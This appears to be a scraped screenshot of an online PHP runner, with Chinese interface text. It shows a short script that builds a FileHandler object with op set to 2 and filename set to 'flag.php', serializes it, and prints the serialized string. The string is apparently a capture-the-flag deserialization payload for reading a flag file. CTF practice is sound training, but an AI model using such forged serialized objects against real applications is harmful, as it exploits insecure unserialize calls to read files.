 1 <?php
2
3 class FileHandler {
4
5 protected  $op = 2;
6 public  $filename = "flag.php";
7 public  $content = "2";
8 }
9
10 $a = new FileHandler();
11 $b = serialize($a);
12 echo $b;
13
14 ?>
15
16
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
O:11:"FileHandler":3:{s:5:"□*□op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"2";}